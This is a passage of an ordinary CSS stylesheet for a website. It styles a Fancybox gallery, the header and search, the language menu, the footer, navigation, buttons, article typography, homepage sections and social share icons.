  fill: #fff; }

.fancybox-share__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  margin: 10px 0 0 0;
  padding: 10px 15px;
  background: transparent;
  color: #5d5b5b;
  font-size: 14px;
  outline: none;
  border: 0;
  border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 212px;
  margin: 0;
  padding: 2px 2px 4px 2px;
  background: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 99995; }

.fancybox-thumbs-x {
  overflow-y: hidden;
  overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
  white-space: nowrap; }

.fancybox-thumbs-x > ul {
  overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  padding: 0;
  margin: 2px;
  width: 100px;
  height: 75px;
  max-width: calc(50% - 4px);
  max-height: calc(100% - 8px);
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

li.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-thumbs > ul > li:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
  opacity: 1; }

/* Styling for Small-Screen Devices */

.fancybox-slide > * {
  padding: 0;
  margin: 0; }

.header {
  width: 100%;
  padding: 0 10px 0 24px;
  height: 63px;
  background: #353535;
  position: fixed;
  z-index: 3;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .header__wrapper {
    max-width: 1920px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    height: 100%; }
  .header__logo {
    max-width: 120px;
    min-width: 120px;
    height: 18px; 
	margin-right: auto; }
    .header__logo-view {
      max-width: 100%;
      vertical-align: middle; }
  .header__nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .header__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 30px; }
    .header__social-link {
      margin-right: 30px;
      width: 21px;
      height: 21px;
      color: white;
      opacity: 0.7;
      text-decoration: none;
      font-size: 22px; }
      .header__social-link:last-of-type {
        margin-right: 0; }
  .header__external {
    display: none; }
    .header__external-link {
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      height: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      opacity: 0.7;
      border: 1px solid #CDAD6B;
      color: #CDAD6B;
      text-decoration: none;
      font-size: 14px;
      line-height: 1.14;
      text-transform: uppercase;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .header__external-link span {
        font-size: 9px;
        line-height: 1.78; }
    .header__external--mobile {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      height: 58px; }
  .header__action-box {
    margin-right: 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, transform .3s;
    transition: opacity .3s, transform .3s, -webkit-transform .3s; }

.search__button {
  width: 15px;
  min-width: 15px;
  height: 18px;
  margin-right: 25px;
  -webkit-transition: color .3s;
  transition: color .3s;
  cursor: pointer;
  opacity: 0.7; }
  .search__button:after {
    content: '\e910';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .search__button:hover {
    opacity: 1; }

.search__form {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 20px;
  position: absolute;
  left: 0;
  top: 0;
  background: #353535;
  visibility: hidden;
  z-index: -1;
  opacity: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, -webkit-transform .3s;
  transition: opacity 0.3s, transform .3s;
  transition: opacity 0.3s, transform .3s, -webkit-transform .3s; }
  .search__form.active {
    visibility: visible;
    z-index: 3;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  .search__form-label {
    display: block;
    width: 100%;
    position: relative; }
    .search__form-label:before {
      content: '\e910';
      color: #CDAD6B;
      position: absolute;
      left: 15px;
      margin: auto;
      font-size: 14px;
      height: 14px;
      top: 0;
      bottom: 0; }
  .search__form-field {
    font-family: 'MiglioreFont', sans-serif;
    font-weight: normal;
    font-size: 18px;
    color: white;
    background: #353535;
    width: 100%;
    height: 35px;
    border: 1px solid #CDAD6B;
    border-radius: 24px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding: 0 30px 0 44px;
    outline: none; }

.search__close {
  width: 12px;
  height: 12px;
  position: absolute;
  right: 38px;
  top: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  cursor: pointer;
  opacity: 0;
  z-index: -1;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .active ~ .search__close {
    opacity: 1;
    z-index: 3; }
  .search__close:hover:after {
    color: #CDAD6B; }
  .search__close:after {
    content: '\e90d';
    color: white;
    -webkit-transition: color .3s;
    transition: color .3s; }

.search__area {
  width: 100%;
  height: calc(100% - 63px);
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }
  .search__area.hidden {
    display: none; }
  .search__area.searching:before {
    content: "\e97a";
    color: #CDAD6B;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 25px;
    height: 25px;
    font-size: 25px;
    margin: auto;
    z-index: 1; }
  .search__area.searching:after {
    content: '';
    display: block;
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }

.search-result__highlighted {
  background: #F0E6D1; }

.search-result__header {
  padding: 28px 30px 15px;
  background: #f0f0f0; }

.search-result__headline {
  margin-bottom: 12px; }
  .search-result__headline_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__headline_desc {
    font-size: 16px;
    color: #636363; }

.search-result__section {
  background: white;
  padding: 33px 30px 60px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }
  .search-result__section_wrapper {
    max-width: 960px;
    margin: 0 auto; }
  .search-result__section_headline {
    font-size: 35px;
    color: #CDAD6B;
    font-weight: 200;
    line-height: 1;
    margin: 30px 0; }

.search-result__item {
  text-decoration: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 30px;
  padding-bottom: 30px; }
  .search-result__item:last-of-type {
    border-bottom: none; }
  .search-result__item_date {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 15px; }
  .search-result__item_caption {
    font-size: 18px;
    color: #353535;
    line-height: 1;
    margin-bottom: 15px; }
  .search-result__item_desc {
    font-size: 16px;
    line-height: 1.38;
    color: #878787; }
  .search-result__item_vendor {
    font-size: 14px;
    color: #CDAD6B; }

.search-result__figure {
  margin-right: 23px;
  min-width: 80px;
  max-width: 220px;
  width: 100%; }

.search-result__view {
  max-width: 100%;
  vertical-align: top; }

.lang {
  width: 34px;
  height: 20px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: relative;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 20px;
  color: white;
  -webkit-transition: 500ms;
  transition: 500ms; }
  .lang.active {
    margin-top: -42px; }
  .lang:hover:after {
    opacity: 1; }
  .lang:after {
    content: '\e90e';
    position: absolute;
    opacity: 0.7;
    top: 0;
    right: 0;
    font-size: 8px;
    line-height: 22px;
    bottom: 0; }
    .active ~ .lang:after {
      -webkit-transform: rotate(180deg);
              transform: rotate(180deg); }
  .lang__current {
    font-size: 14px;
    line-height: 20px;
    opacity: 0.7;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; }
  .lang__list {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s; }
    .lang__list.active {
      visibility: visible;
      opacity: 1; }
    .lang__list_item {
      line-height: 16px;
      padding-top: 3px; }
      .lang__list_item-link {
        font-size: 14px;
        opacity: 0.3;
        line-height: 18px;
        color: white;
        text-decoration: none;
        -webkit-user-select: none;
           -moz-user-select: none;
            -ms-user-select: none;
                user-select: none;
        -webkit-transition: opacity 0.2s;
        transition: opacity 0.2s; }
        .lang__list_item-link:hover {
          opacity: 0.7; }

.social__insta:before {
  content: '\e902'; }

.social__pinterest:before {
  content: '\e904'; }

.social__facebook:before {
  content: '\e900';
  font-size: 1.5em; }

.footer {
  position: relative;
  background: #fcf6ee;
  color: #353535;
  padding: 25px 0 16px;
				
  margin-top: -246px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .footer-box {
    padding: 0 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .footer__left {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse; }
  .footer__right {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-top: 15px; }
  .footer__nav {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    text-align: center; }
    .footer__nav-item {
      margin-bottom: 11px; }
    .footer__nav-link {
      font-size: 14px;
      line-height: 16px;
      color: #353535;
      opacity: 0.6;
      text-decoration: none;
      -webkit-transition: opacity .3s;
      transition: opacity .3s; }
      .footer__nav-link:hover {
        opacity: 1; }
    .footer__nav-separator {
      padding: 0 15px;
      position: relative; }
      .footer__nav-separator:after {
        content: '';
        width: 1px;
        height: 10px;
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0.6); }
      .footer__nav-separator:last-child:after {
        content: none; }
  .footer__action-box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse; }
  .footer__action-item {
    margin-bottom: 11px; }
  .footer__action-link {
    font-size: 14px;
    line-height: 16px;
    text-decoration: none;
    color: #CDAD6B;
    opacity: 0.6;
    margin-bottom: 11px;
    -webkit-transition: opacity .3s;
    transition: opacity .3s; }
    .footer__action-link:after {
      font-size: 10px;
      margin-left: 6px; }
    .footer__action-link:hover {
      opacity: 1; }
    .footer__action-link--connect:after {
      content: '\e907'; }
    .footer__action-link--proposal:after {
      content: '\e90a'; }
  .footer__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 11px; }
    .footer__social-item {
      margin-right: 17px; }
    .footer__social-link {
      color: black;
      opacity: 0.5;
      text-decoration: none; }
  .footer__copyrights {
    font-size: 12px;
    line-height: 16px;
    opacity: 0.6;
    margin-bottom: 11px; }
    .footer__copyrights-link {
      font-size: 12px;
      color: black;
      text-decoration: none; }
  .footer__copyrights-block {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .footer__copyrights-link {
    font-size: 14px; }						  

.nav__mobile-toggle:before, .nav__mobile-toggle:after, .nav__mobile-toggle_icon {
  width: 100%;
  height: 2px;
  background: #CDAD6B; }

.nav {
  position: relative;
  z-index: 2;
  margin-bottom: 30px;
  overflow: auto;
  max-height: 100%;
  height: 100%; }
  .nav__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: #353535;
    margin: 0;
    max-width: 375px;
    padding: 70px 38px 35px;
    position: fixed;
    top: 0;
    right: -100%;
    height: 100%;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 2;
    -webkit-transition: right 0.3s;
    transition: right 0.3s; }
    .nav__wrapper.dropped {
      right: 0; }
  .nav__item {
    height: 44px;
    line-height: 44px;
    width: 100%; }
    .nav__item.current-menu-item .nav__item-link {
      opacity: 1; }
    .nav__item-social {
      width: 100%; }
      .nav__item-social:before {
        content: '';
        display: block;
        width: 15px;
        height: 2px;
        background: #878787;
        margin: 20px 0 25px;
        -webkit-align-self: flex-start;
            -ms-flex-item-align: start;
                align-self: flex-start; }
    .nav__item-link {
      font-size: 18px;
      text-decoration: none;
      color: white;
      opacity: 0.7;
      white-space: nowrap;
      -webkit-transition: color .3s;
      transition: color .3s;
      display: block; }
      .nav__item-link:hover {
        opacity: 1; }
      .nav__item-link__get-proposal:after {
        content: '\e90a';
        color: white;
        margin-left: 8px;
        -webkit-transition: color .3s;
        transition: color .3s; }
  .nav__mobile-toggle {
    width: 20px;
    height: 14px;
    position: absolute;
    right: 25px;
    z-index: 3;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer; }
    .nav__mobile-toggle:before {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      -webkit-transform-origin: 5px 0;
              transform-origin: 5px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:before {
      -webkit-transform: rotate(43deg);
              transform: rotate(43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle:after {
      content: '';
      display: block;
      position: absolute;
      bottom: 0;
      left: 0;
      -webkit-transform-origin: -1px 0;
              transform-origin: -1px 0;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
    .nav__mobile-toggle.dropped:after {
      -webkit-transform: rotate(-43deg);
              transform: rotate(-43deg);
      width: 110%;
      border-radius: 4px; }
    .nav__mobile-toggle_icon {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      -webkit-transition: all 0.4s;
      transition: all 0.4s; }
      .dropped .nav__mobile-toggle_icon {
        width: 0;
        opacity: 0;
        -webkit-transition: all 0.15s;
        transition: all 0.15s; }

.overlay {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(53, 53, 53, 0.8);
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s; }
  .overlay.active {
    visibility: visible;
    opacity: 1;
    z-index: 1; }

.headline {
  font-size: 40px;
  font-weight: 200;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  color: black; }
  .headline--section {
    margin-bottom: 40px;
    padding: 0; }
  .headline--shops {
    max-width: 594px;
    margin: 0 auto 30px;
    font-size: 30px;
    padding: 0; }
  .headline--article {
    margin-bottom: 28px;
    padding: 0 40px;
    word-wrap: break-word; }
  .headline--catalog {
    margin-bottom: 33px; }
  .headline__small {
    font-size: 24px;
    line-height: 1.08; }
  .headline__before {
    font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 2.43;
    letter-spacing: 3px;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 23px; }
  .headline__center {
    text-align: center; }
  .headline__desc {
    font-size: 16px;
    font-weight: 300;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.63;
    letter-spacing: normal;
    text-align: center;
    color: #878787;
    max-width: 100%; }

.button {
  min-width: 224px;
  max-width: 224px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 40px 10px 26px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 32px;
  height: 59px;
  line-height: 59px;
  text-decoration: none;
  background: transparent;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: bold;
  border: 2px solid #CDAD6B;
  color: #CDAD6B;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .button:hover {
    color: white;
    background: #CDAD6B; }
  .button:after {
    content: '\e90b';
    color: #CDAD6B;
    -webkit-transition: color .3s;
    transition: color .3s; }
  .button:hover:after {
    color: white; }
  .button__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .button__wrapper_rightside {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
  .button--upto {
    width: 59px;
    min-width: 59px;
    max-width: 59px;
    height: 59px;
    border-radius: 50%;
    border: 2px solid #CDAD6B;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    text-decoration: none;
    -webkit-transition: background .3s;
    transition: background .3s; }
    .button--upto:hover {
      background: #CDAD6B; }
      .button--upto:hover:after {
        color: white; }
    .button--upto:after {
      content: '\e90b';
      color: #CDAD6B;
      -webkit-transform: rotate(-90deg);
              transform: rotate(-90deg);
      -webkit-transition: color .3s;
      transition: color .3s; }

.wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
  margin: 0 30px 20px 35px; }

.wp__typo p {
  font-size: 16px;
  min-height: 16px;
  line-height: 1.5;
  text-align: left;
  color: #878787; }
  .wp__typo p strong {
    font-weight: bold; }
  .wp__typo p a {
    color: inherit; }
    .wp__typo p a:hover {
      text-decoration: none; }
    .wp__typo p a strong {
      font-weight: bold; }
  .wp__typo p em {
    font-style: italic; }
  .wp__typo p u {
    text-decoration: none; }
  .wp__typo p img {
    max-width: 100%;
    height: auto;
    vertical-align: top; }
  .wp__typo p iframe {
    max-width: 100%;
    margin: 0 auto;
    display: block; }

.wp__typo img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

.wp__typo .img__wrapper {
  margin: 0 0 54px;
  text-align: center; }

.wp__typo .img__gallery {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .wp__typo .img__gallery_item {
    width: 100%;
    max-width: 480px;
    margin: 0 0 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }

.wp__typo .img__title {
  opacity: 0.7;
  font-size: 14px;
  color: #353535;
  margin-top: 6px;
  text-align: left;
  padding: 0 40px; }

.wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
  font-size: 28px;
  line-height: normal;
  color: black;
  padding-top: 10px;
  margin-bottom: 50px; }

.wp__typo hr {
  margin: 40px 0;
  height: 1px;
  background: #353535;
  border: none; }

.wp__typo > ul li {
  font-size: 16px;
  line-height: 1.44;
  color: #878787; }
  .wp__typo > ul li:before {
    content: '— '; }

.wp__typo > ol li {
  font-size: 16px;
  line-height: 1.44;
  color: #818181;
  list-style-type: decimal; }

.wp__typo .alignleft {
  float: left; }

.wp__typo .alignright {
  float: right; }

.wp__typo .aligncenter {
  display: block;
  text-align: center;
  margin: 0 auto; }

/*@import "common/keyframes";*/
/*@import "common/map";*/

.fscreen-main__headline-text {
  margin-bottom: 50px; }
  
.fscreen-main__desc {
  padding: 45px 40px 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none; }
  .fscreen-main__desc_wrapper {
    width: 100%; }

.fscreen-main__headline {
  font-size: 50px;
  font-weight: 200;
  color: black;
  line-height: 0.9;
  max-width: 360px; }
  .fscreen-main__headline_wrapper {
    margin-bottom: 23px; }

.fscreen-main__text {
  font-size: 16px;
  line-height: 1.38;
  color: #878787;
  opacity: 0.65;
  max-width: 320px; }

.carousel-main {
  position: relative; }
  .carousel-main__counter {
    display: none; }
  .carousel-main__view {
    max-width: 100%;
    width: 100%; }
  .carousel-main__desc {
    padding: 0 40px 40px;
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    max-width: 320px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1; }
  .carousel-main__headline {
    padding: 25px 40px 0;
    margin-bottom: 23px;
    font-size: 50px;
    font-weight: 200;
    color: black;
    line-height: 0.9;
    max-width: 360px; }

.collection-main {
  padding: 40px 40px 52px;
  background: #f0f0f0; }
  
.collection-main2 {
  padding: 40px 40px 52px;
  background: #ffffff; }	

.news-main {
  padding: 61px 40px 58px; }
  
.news-main2 {
  padding: 61px 40px 58px;
  background: #f0f0f0;  }  

.shops-main {
  background: #353535; }
  .shops-main__wrapper {
    width: 100%; }
  .shops-main__info {
    padding: 45px 40px 80px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .shops-main__map {
    display: none; }
  .shops-main__headline {
    color: #CDAD6B; }
  .shops-main__desc {
    max-width: 400px;
    font-size: 18px;
    line-height: 1.44;
    color: #ffffff;
    margin: 30px 0 60px; }
  .shops-main__button {
    padding: 0; }

.inner {
  padding: 53px 0 60px; }
  .inner_about {
    background-image: url(../img/about/back-plate.png);
    background-position: center -70px;
    background-repeat: no-repeat;
    background-size: 140%; }

.share-box {
  margin: 0 30px 20px 35px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .share-box:before {
    content: "\e905";
    color: #CDAD6B;
    font-size: 24px;
    padding-right: 15px;
    margin-right: 20px;
    border-right: 1px solid #dcdcdc; }

.page-404__headline {
  font-size: 24px;
  color: black;
  line-height: 36px;
  font-weight: bold; }
  .page-404__headline_desc {
    font-size: 56px;
    margin-bottom: 15px;
    color: #CDAD6B;
    padding-left: 40px;
    font-weight: bold; }

.ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after {
  color: #d6d6d6;
  font-size: 25px;
  -webkit-transition: color .3s;
  transition: color .3s; }

.ya-share2__container_size_m .ya-share2__item {
  margin: 5px 17px 5px 0 !important; }

.ya-share2__item_service_gplus .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_gplus .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_gplus .ya-share2__icon:after {
    content: "\e901"; }
  .ya-share2__item_service_gplus .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_facebook .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_facebook .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_facebook .ya-share2__icon:after {
    content: "\e900"; }
  .ya-share2__item_service_facebook .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_vkontakte .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_vkontakte .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:after {
    content: "\e906"; }
  .ya-share2__item_service_vkontakte .ya-share2__icon:hover:after {
    color: #CDAD6B; }

.ya-share2__item_service_odnoklassniki .ya-share2__badge {
  background-color: transparent !important; }

.ya-share2__item_service_odnoklassniki .ya-share2__icon {
  background: none !important;
  text-align: center;
  line-height: 24px; }
  .ya-share2__item_service_odnoklassniki .ya-share2__icon:after {
    content: "\e903"; }
